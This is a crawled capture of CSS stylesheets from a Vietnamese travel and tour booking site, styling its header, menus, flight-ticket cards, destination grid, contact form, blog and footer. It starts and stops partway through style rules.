    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
    position: absolute;
}
/*end error alert*/
.star ul{
    padding: 0px;
}

.star ul li{
    padding: 0px;
    margin-left: 2px;
    list-style: none;
    display: inline-block;
}
.star ul li i{
    color: #ffd800;
}
#text-up-header{
   /* position: absolute;
    top:-140px;
    width: 100%;*/
    margin-bottom:15px;
}
#text-up-header h1{
    font-family: "utm avo";
    color: #6FBF54;
    font-size: 35px;
    font-weight: normal;
    line-height: 1;
}
.text-detail-packages-up >h2{
    display: none;
}
#text-up-header .price-header{
    color: #fff100;
    font-size: 36px;
    font-weight: bold;
    line-height: 0.5;
}
.main-content{
    position: relative;
}
@media screen and (min-width: 776px) and (max-width: 1200px) {
    #text-up-header h1,#text-up-header .price-header{
        font-size: 30px;
    }
    #text-up-header{
        top:-110px;
    }
}
.hover-img{
    display: block;
    overflow: hidden;
}
.hover-img:hover >img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/style.css?v=1.0.5
body_size: 6702
content:
.container {
  max-width: 1200px;
}
body {
  /*overflow: hidden;*/
}
#body {
  overflow: auto;
}

.bg-shadow,
.bg-shadow2,
.bg-shadow3 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-shadow2 {
  background-color: rgba(0, 0, 0, 0.68);
}

.bg-shadow3 {
  background-color: rgba(0, 0, 0, 0.6);
}

/* header */
.top-html {
  width: 100%;
  padding-right: 30px;
  padding-left: 30px;
  position: relative;
  overflow: hidden;
  padding-bottom: 12px;
  background: #6fbf54;
}
.top-html::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ffffff;
  opacity: 0.4;
}
.top-html .center-box-top {
  width: 100%;
  order: 2;
  max-width: 830px;
}
.top-html .center-box-top h2 {
  font-size: 27px;
  margin: 0;
}
.top-html .right-box-top {
  width: 171px;
  order: 1;
}
.top-html .left-box-top {
  width: 280px;
  order: 3;
}
.top-html .box-header-button .item-img {
  width: 100%;
  height: 42px;
  margin-bottom: 8px;
  border-radius: 3px;
  overflow: hidden;
}
.top-html .box-header-button .item-img img {
  width: 100%;
  height: 100%;
}
.top-html .box-header-button a {
  width: 100%;
  min-height: 50px;
  padding: 6px 10px;
  background: #ffb800;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #fff500;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-html .box-header-button a span {
  text-align: center;
  font-size: 20px;
  line-height: 100%;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.top-html .box-header-button a:hover {
  background: #ffffff;
}
.top-html .box-header-button a:hover span {
  color: #ffb800;
}
.top-html .left-box-top.box-header-button a span {
  font-size: 15px;
}
.section-banner-home {
  width: 100%;
  position: relative;
}

.section-list-menu-images {
  width: 100%;
  padding: 0 18px;
  overflow: hidden;
}
.section-list-menu-images .endow {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.section-list-menu-images .endow .img-item {
  width: 100%;
  border-radius: 3px;
  padding-top: 50%;
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.section-list-menu-images .endow .img-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-list-menu-images .endow .text-item {
  position: absolute;
  bottom: 20px;
  left: 50%;
  text-align: center;
  transform: translate(-50%, 0);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.header {
  width: 100%;
  position: relative;
  background: #60be48;
  z-index: 10;
}
.header .top-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.header-abs {
  /* width: 100%; */
}
/* 
.header-abs{
   position: absolute;
   width: 100%;
   top: 0;
   left: 0;
   z-index: 9;
} */
.header-right {
  display: flex;
  gap: 44px;
}
.box-sign {
  min-width: 156px;
  display: flex;
}
.box-sign a {
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  font-weight: 500;
}
.box-sign svg {
  color: #fff;
  margin-left: 10px;
}

.infor-header {
  display: flex;
  gap: 16px;
}
.infor-header li {
  min-width: fit-content;
  float: left;
}

.infor-header li:first-child {
  padding-left: 0;
}

.infor-header li:last-child {
  border-right: 0;
  padding-right: 0;
}

.infor-header li a {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
}

.slider-header {
  position: relative;
  z-index: 1;
}
.slider-header img {
  width: 100%;
}

.top-html .logo {
  min-width: 160px;
  max-width: 160px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: start;
}
.header .box-bott {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.main-menu {
  display: flex;
  gap: 60px;
}
.main-menu > li {
  line-height: 1;
  display: inline-block;
  position: relative;
}
.main-menu > li > a::before {
  position: absolute;
  content: "";
  top: calc(100% + 8px);
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  width: 0;
  transition: all 0.3s;
  height: 2px;
}
/* .main-menu .active > a::before */
.main-menu > li > a:hover::before {
  width: 70%;
  transition: all 0.3s;
}
.main-menu li:last-child {
  border-right: 0;
}
.main-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 120%;
  text-transform: uppercase;
  color: #ffffff !important;
  line-height: 1;
  display: inline-block;
}
.main-menu > li > ul > li a {
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  white-space: nowrap;
  padding: 10px 17px 10px 10px;
  text-align: left;
  width: 100%;
}
.main-menu > li > ul {
  position: absolute;
  padding-top: 10px;
  display: none;
  border-bottom: 4px solid #6fbf54;
  border-radius: 6px;
  overflow: hidden;
}
.main-menu > li > ul li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #ebebeb;
}
.main-menu > li > ul li:hover {
  background: #f3f3f3;
  /*border-top: 1px solid black;
   border-left: 1px solid black;
   border-right: 1px solid #999;
   border-bottom: 1px solid #999;*/
}
.main-menu > li:hover > ul {
  display: block;
}
.main-menu > li:hover > a {
  color: #6fbf54;
}

/*------------------------------*/

.title-page-1 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
  margin: 30px 0;
}

.title-page-1:before {
  content: "";
  background-image: url("../images/icon-paper-plane.png");
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-1 h2 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.cover-item-ticket {
  -webkit-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  width: 100%;
  float: left;
}

.image-ticket {
  width: 100%;
  float: left;
}

.image-ticket img {
  width: 100%;
}

.caption-ticket {
  width: 100%;
  display: inline-block;
  background-color: #ffffff;
  padding: 25px;
  float: left;
}

.price-ticket {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.price-ticket p {
  font-size: 24px;
  color: #d70000;
  font-family: "Roboto Condensed";
  font-weight: 400;
}

.infor-ticket {
  padding: 15px 0;
  display: table;
}

.logo-plane {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-right: 3px;
  /*float: left;*/
}

.logo-plane a {
  display: inline-block;
}

.time-fight {
  /*width: calc(100% - 125px);*/
  /*float: right;*/
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.outward-journey,
.return-journey {
  width: 100%;
  display: inline-block;
  padding: 5px 0;
}

.outward-journey p,
.return-journey p {
  width: 50%;
  float: left;
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 400;
  color: #000000;
  line-height: 21px;
}

.outward-journey p:first-child,
.return-journey p:first-child {
  position: relative;
  padding-left: 33px;
}

.outward-journey p:first-child:before,
.return-journey p:first-child:before {
  position: absolute;
  content: "";
  background-image: url("../images/icon-airplane-go.png");
  width: 25px;
  height: 21px;
  top: 0;
  left: 0;
  background-size: 100%;
}

.return-journey p:first-child:before {
  background-image: url("../images/icon-airplane-back.png");
}

.outward-journey p:last-child,
.return-journey p:last-child {
  text-align: center;
}

.booking-ticket {
  display: inline-block;
  width: 100%;
}

.booking-ticket a {
  font-weight: 600;
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 8px 38px 7px;
  background-color: #6fbf54;
  display: inline-block;
  font-family: "Roboto Condensed";
}

.sales-ticket .view-more,
.unique-ticket .view-more {
  width: 100%;
  float: left;
  margin: 50px 0 45px 0;
}

.sales-ticket .view-more a,
.unique-ticket .view-more a {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 55px;
  background-color: #fff100;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}

.form-search-back-booking input[type="text"] {
  display: block;
  width: 100%;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  height: 50px;
  padding-left: 25px;
  padding-right: 25px;
  color: #000000;
  font-size: 18px;
  font-weight: 400;
}

.form-search-back-booking input[type="submit"] {
  width: 100%;
  display: block;
  background-color: #6fbf54;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
}

.favorite-destination {
}

.content-favorite-destination {
}

.list-destination li {
  min-width: 300px;
  width: 33.33333333%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}

.list-destination li:nth-child(1),
.list-destination li:nth-child(7) {
  width: 66.666666666%;
}

.list-destination li:nth-child(3) {
  clear: both;
}

.list-destination a {
  position: relative;
  width: 100%;
  float: left;
}

.image-destination {
  width: 100%;
  float: left;
  height: 100%;
}

.image-destination img {
  width: 100%;
  height: 100%;
}

.bg-destination-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  opacity: 1;
}

.bg-destination-1 p {
  color: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.bg-destination-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 25px 10% 30px;
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.bg-destination-2 > h4 {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 0;
  text-align: center;
  width: 100%;
  line-height: 1.3;
  text-transform: uppercase;
}

.bg-destination-2 div {
  color: #fff;
  text-align: center;
}

.list-destination a:hover .bg-destination-1 {
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.list-destination a:hover .bg-destination-2 {
  opacity: 1;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.partner {
  margin: 30px 0;
}

.content-partner {
}

.content-partner ul {
  float: left;
}

.content-partner ul li {
  float: left;
  padding: 0 2.5px;
  width: 14.285%;
  margin-bottom: 5px;
}

.row-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.content-partner ul li a {
  border: 1px solid #ebebea;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  height: 72px;
  float: left;
  padding: 2px;
}

.content-partner ul li a img {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-home {
  width: 100%;
  background-image: url("../images/bg-section-contact.jpg");
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}

.form-contact {
  background-color: #6fbf54;
  padding: 40px 35px;
  margin: 40px 0px;
}

.form-contact h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  width: 100%;
  text-align: center;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.form-contact p {
  font-family: "Roboto Condensed";
  font-size: 14px;
  color: #ffffff;
  line-height: 1.7;
  font-style: italic;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 20px;
}

.form-contact input[type="text"],
.form-contact input[type="email"],
.form-contact input[type="date"],
.form-contact select {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 33px;
}
.form-contact textarea {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 100px;
}
.form-contact label {
  color: #fff;
}
.form-contact i {
  position: absolute;
  right: 7px;
  color: #fff;
  bottom: 6px;
  font-size: 19px;
}
.form-contact .form_datetime {
  position: relative;
}
.form-contact input[type="submit"] {
  position: relative;
  padding: 13px 60px 13px 28px;
  background-image: url("../images/Vector.png");
  background-size: 100% 100%;
  /* border: 1px solid #FFB800; */
  outline: 0;
  margin-top: 35px;
  display: inline-block;
  border-radius: 0px;
  /* padding: 11px 40px 9px 40px; */
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  /* -webkit-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  text-shadow: 4px 3px 2px rgba(150, 150, 150, 1); */
}

/*footer*/
.footer {
  background-image: url("../images/bg-footer.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  background-position: bottom center;
  padding: 20px 0px 20px 0px;
  float: left;
}
.col-footer {
  margin-top: 30px;
}
.top-footer {
  padding: 30px 0;
  width: 100%;
  float: left;
  border-bottom: 1px solid #595959;
}

.title-footer-1 {
  position: relative;
  margin-bottom: 35px;
}

.title-footer-1 h4 {
  margin: 0;
  padding: 0 0 8px 0;
  color: #6fbf54;
  font-weight: 400;
  text-transform: uppercase;
}

.title-footer-1:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 51px;
  height: 1px;
  background-color: #6fbf54;
}

.content-footer.list-menu {
}

.content-footer.list-menu ul {
  padding-left: 13px;
  list-style: disc;
}

.content-footer.list-menu ul li {
  list-style-image: url("../images/icon-ellipse.png");
  padding: 5px 0;
  width: 100%;
  float: left;
}

.content-footer.list-menu ul li a {
  font-size: 12px;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.6;
}

.bottom-footer {
  margin-top: 30px;
  width: 100%;
  float: left;
  color: #ffffff;
}

.contact-footer {
  color: #ffffff;
  line-height: 1.5;
  font-family: "Roboto Condensed";
  font-size: 12px;
}

.contact-footer p {
  margin-bottom: 10px;
}

.title-footer-2 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.title-footer-2 h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
}

.blog-footer ul li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}

.blog-footer ul li .img-blog-footer {
  width: 70px;

  float: left;
}

.blog-footer ul li .img-blog-footer img {
  width: 100%;
  min-height: 50px;
}

.blog-footer ul li .caption-blog-footer {
  display: block;
  margin-left: 80px;
}

.blog-footer ul li .caption-blog-footer a {
  display: block;
  font-family: "Roboto Condensed";
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
}

.relative-news-letter {
  position: relative;
  margin-bottom: 10px;
}

.relative-news-letter input[type="text"] {
  width: 100%;
  height: 30px;
  color: #ffffff;
  padding: 5px 75px 5px 10px;
  background-color: rgba(255, 255, 255, 0.14);
  border: 0;
  outline: 0;
  font-size: 12px;
}

.relative-news-letter input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
  border: 0;
  outline: 0;
  padding: 9px 0;
  text-align: center;
  width: 70px;
  line-height: 1;
  background-color: #6fbf54;
}

.news-letter-footer p {
  font-size: 12px;
  line-height: 2;
  color: #ffffff;
}

.list-social li {
  float: left;
}

.list-social li a {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
}

/*end footer*/

/*alert site*/
.alert-box {
  color: #555;
  border-radius: 10px;
  font-family: Tahoma, Arial, sans-serif;
  font-size: 18px;
  padding: 10px 20px 10px 36px;
  margin: 10px;
  position: relative;
  max-width: 90%;
  width: 300px;
  margin: 0 auto;
}
#alert-box {
  z-index: 2000;
  position: fixed;
  top: 25%;
  left: 0;
  width: 100%;
  text-align: center;
}
.alert-box span {
  font-weight: bold;
  text-transform: uppercase;
}
#alert-box .alert-box .yj-closeFlash {
  position: absolute;
  top: 6px;
  right: 16px;
}
#alert-box .error {
  background: #ffecec url("images/error.png") no-repeat 10px 50%;
  border: 1px solid #f5aca6;
}
#alert-box .success {
  background: #e9ffd9 url("images/success.png") no-repeat 10px 50%;
  border: 1px solid #a6ca8a;
}
#alert-box .warning {
  background: #fff8c4 url("images/warning.png") no-repeat 10px 50%;
  border: 1px solid #f2c779;
}
#alert-box .notice {
  background: #e3f7fc url("images/notice.png") no-repeat 10px 50%;
  border: 1px solid #8ed9f6;
}

/*end alert site*/

.plh-fff::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffffff;
}
.plh-fff::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffffff;
}
.plh-fff:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff;
}
.plh-fff:-moz-placeholder {
  /* Firefox 18- */
  color: #ffffff;
}

.plh-italic::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-style: italic;
}
.plh-italic::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
.plh-italic:-ms-input-placeholder {
  /* IE 10+ */
  font-style: italic;
}
.plh-italic:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}

/*blog*/

.breadcrumbs {
  width: 100%;
  float: left;
  background-color: #f3f1f1;
  margin-bottom: 60px;
}

.breadcrumbs ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
  padding: 6px 0;
}

.breadcrumbs ul li a {
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
}

.breadcrumbs ul li.separated {
  padding: 0 5px;
}

.breadcrumbs ul li.separated:last-child {
  display: none;
}

.item-news {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  width: 100%;
  display: inline-block;
  margin-bottom: 60px;
}

.img-news {
  width: 100%;
}

.img-news img {
  width: 100%;
}

.caption-news {
  padding: 40px 30px 30px;
  width: 100%;
  float: left;
}

.date-news {
  margin-bottom: 10px;
  width: 105px;
  height: 135px;
  border: 1px solid #ccc;
  border-bottom: 0;
  position: relative;
  padding: 7px 3px 35px 3px;
  float: left;
  margin-right: 20px;
}

.date-news:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  left: -4px;
  height: 1px;
  transform: rotate(-30deg);
}

.date-news:after {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  right: -4px;
  height: 1px;
  transform: rotate(30deg);
}

.cover-date-news {
  width: 100%;
  float: left;
  border-top: 1px dashed #ccc;
  text-align: center;
}

.cover-date-news .month {
  font-family: "utm avo";
  font-size: 14px;
  font-weight: 600;
  color: #000000;
}

.cover-date-news .date {
  font-family: "utm bebas";
  font-size: 48px;
  color: #000000;
  font-weight: 600;
  line-height: 1;
}

.cover-date-news .dotw {
  font-family: "utm bebas";
  font-size: 18px;
  color: #000000;
  font-weight: 600;
}

.caption-info {
  /*margin-left: 125px;*/
}

.link-news {
  clear: unset;
  display: block;
  margin: 0;
  font-weight: 400;
}

.link-news a {
  font-size: 18px;
}

.date-news-2 {
  font-size: 12px;
  color: #808080;
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

.des-news {
  line-height: 30px;
  color: #000000;
}

.des-news table,
.des-news table tr,
.des-news table tr td {
  border: 1px solid;
  padding: 3px;
}

.view-more-news {
  margin-top: 20px;
  color: #000000;
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-transform: uppercase;
  background-color: #fff100;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  padding: 9px 0 7px;
  display: inline-block;
}

.title-page-2 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
}

.title-page-2:before {
  content: "";
  background-image: url(../images/icon-paper-plane.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-2 h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.news-new {
}

.news-new .news-sb {
  width: 100%;
  float: left;
}

.news-new .news-sb ul li {
  width: 100%;
  float: left;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #f5f5f5;
}

.img-news-sb {
  width: 140px;
  float: left;
}

.img-news-sb img {
  width: 100%;
  min-height: 100px;
}

.caption-news-sb {
  margin-left: 150px;
}
/*end blog*/
.content-footer.list-menu ul li a:hover,
.blog-footer ul li .caption-blog-footer a:hover,
.list-social li a:hover,
.infor-header li a:hover {
  color: #142b0a;
  cursor: pointer;
}
input[type="radio"] {
  cursor: pointer;
  display: inline-block;
  height: 13px;
  margin-right: 13px;
  position: relative;
  width: 13px;
  -webkit-appearance: none;
}
input[type="radio"]:checked {
  background-color: #fff;
  background-image: -webkit-linear-gradient(
      0deg,
      transparent 20%,
      hsla(0, 0%, 100%, 0.7),
      transparent 80%
    ),
    -webkit-linear-gradient(90deg, transparent 20%, hsla(0, 0%, 100%, 0.7), transparent
          80%);
  border-radius: 10px;
}
input[type="radio"]:after {
  background-color: #ffd800;
  border-radius: 25px;
  content: "";
  display: block;
  height: 7px;
  left: 3px;
  position: relative;
  top: 3px;
  width: 7px;
}
input[type="radio"]:checked:after {
  background-color: #ffd800;
}
.owl-dots {
  display: none !important;
}
@media screen and (max-width: 450px) {
  .content-partner ul li {
    min-width: 50%;
  }
  .list-destination a:hover .bg-destination-2 {
    background: #000;
  }
  .images-contact-form {
    display: none;
  }
}
.outward-journey p,
.return-journey p {
  padding-left: 6px;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .time-fight {
    width: 60%;
  }
  .outward-journey p,
  .return-journey p {
    font-size: 14px;
    padding-left: 6px;
  }
}
@media screen and (min-width: 768px) {
  .header .top-header {
    padding: 16px 30px;
  }
  .top-html .box-header-button .item-img img {
    object-fit: contain;
  }
  .top-html {
    display: flex;
    justify-content: space-between;
  }
  .top-html .logo {
    min-width: 240px;
    max-width: 240px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
  }
  .top-html .box-header-button {
    padding: 15px 0;
  }
  .top-html .center-box-top {
    padding: 0 12px;
  }
}
@media screen and (max-width: 776px) {
  .news-calendar {
    width: 100%;
  }
  .caption-news {
    padding: 20px 0px 20px;
  }
  .tab-detail-packages .nav-tabs li a {
    padding: 5px !important;
    white-space: nowrap;
  }
  .content-tours .row {
    padding: 5px 0px !important;
  }
  .caption-tours h4 {
    padding: 0px 10px;
  }
  .form-search-back-booking .row > div {
    margin-bottom: 10px;
  }
  .list-destination li {
    margin-left: 0;
    width: 100% !important;
  }
  h2 {
    font-size: 16px !important;
  }
  #text-up-header {
    top: -80px;
  }
  #text-up-header h1 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
  }
  #text-up-header .price-header {
    font-size: 14px;
  }
  .tab-detail-packages .nav-tabs li a {
    text-transform: uppercase;
    padding: 5px 10px;
  }
}

.item-ticket {
  overflow: hidden;
  margin-top: 15px;
  width: unset;
  padding-bottom: 15px;
  clear: both;
  float: none;
}
.list-ticket {
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 30px minmax(0, 1fr) 30px minmax(0, 1fr) 30px
    minmax(0, 1fr);
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0px 5px;
  width: 100%;
}
.list-news {
  /*overflow: hidden;*/
}
.tours-item {
  /*padding-top: 15px;*/
}
.breadcrumb {
  padding: 0px;
  margin-bottom: 0px;
  background-color: inherit;
}
.shop {
  margin-top: 30px;
}

.col-xs-12 {
  margin-bottom: 10px;
}

@media screen and (min-width: 777px) {
  /* #owl-carousel-slide-main .owl-stage {
       display: inline-block;
       height: 488px;
    }
    #owl-carousel-slide-main  .owl-stage-outer {
       display: inline-block;
       height: 488px;
    }*/
  .list-tour .col-lg-4,
  .list-tour .col-md-4 {
    height: 550px;
  }
  .width-20-rsp {
    width: 20%;
  }
}
.bottom-footer .row .col-sm-6 {
  /*height: 280px;*/
}

@media screen and (min-width: 720px) and (max-width: 1200px) {
  .news-new .news-sb ul li {
    width: 50%;
    padding: 10px;
  }
}

.bottom-footer .box-fb h2 {
  font-size: 18px;
  margin-top: 40px;
  text-transform: uppercase;
  font-weight: normal;
}
.block1 {
  width: 100%;
  position: relative;
  margin-top: 30px;
}
.album-item h2 {
  text-align: center;
  color: #6fbf54;
}
.album-item img {
  width: 100%;
}
.image-list .imageitem img {
  width: 100%;
  height: 200px;
}
.image-list .imageitem a,
.list-album .img a {
  margin-bottom: 10px;
  display: block;
  padding: 5px;
  border: 1px solid #ebebeb;
}
.unique-ticket .title-page-1 {
  border: 0px !important;
}
#owl-carousel-slide-main .owl-nav .owl-prev {
  position: absolute;
  top: 45%;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  right: 10px;
  background: inherit;
}
body #owl-carousel-slide-partner .owl-nav {
  display: block;
  background: #ebebeb;
}
#owl-carousel-slide-partner .owl-nav .owl-next {
  position: absolute;
  top: 20px;
  right: 0px;
  background: inherit;
}
#owl-carousel-slide-partner .owl-nav .owl-prev {
  position: absolute;
  top: 20px;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main {
  position: relative;
}
#owl-carousel-slide-main i {
  font-size: 36px;
}

.section-contact-home {
  width: 100%;
  overflow: hidden;
}

.contact-home {
  padding-top: 99px;
}

@media screen and (min-width: 992px) {
  /* #owl-carousel-slide-main .owl-item {
    height: 390px;
  }
  #owl-carousel-slide-main .owl-item .item,
  #owl-carousel-slide-main .owl-item .item a {
    height: 100%;
  }
  #owl-carousel-slide-main .owl-item .item img {
    object-fit: cover;
    height: 100%;
  } */
  .list-destination .image-destination {
    height: 240px;
  }
  .unique-ticket .hover-img {
    height: 230px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 230px;
  }
}
#owl-carousel-slide-main .owl-item {
  width: 100%;
  height: auto;
}
#owl-carousel-slide-main .owl-item .item {
  width: 100%;
  /* height: 100%; */
  position: relative;
  padding-top: 30%;
}
#owl-carousel-slide-main .owl-item .item a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#owl-carousel-slide-main .owl-item .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 1400px) {

}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .list-destination .image-destination {
    height: 200px;
  }
  .unique-ticket .hover-img {
    height: 180px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 180px;
  }
}

.item-ticket:hover .cover-item-ticket {
  box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2),
    6px 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.copyright {
  color: #fff;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  margin-top: 20px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover {
  color: #1cd62c;
}

@media screen and (max-width: 1199px) {
  .top-html {
    justify-content: center;
  }
  .section-list-menu-images .endow .text-item {
    font-size: 16px;
  }
}

@media screen and (max-width: 600px) {
  .block1 {
    margin-top: 20px;
  }
  .list-social {
    display: none;
  }
  .section-list-menu-images {
    padding: 0 8px;
  }
  .section-list-menu-images .endow .text-item {
    bottom: 10px;
    font-size: 12px;
  }
}

/* css phần tin tức ở đầu trang chủ */
.html_news_col {
  width: 100%;
  margin-bottom: 50px;
}
.html_news_col .remaining-news {
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.html_news_col .img_container.ratio2x3 {
  padding-top: 56.21%;
}

.html_news_col .img_container {
  position: relative;
  height: 0;
  max-width: 100%;
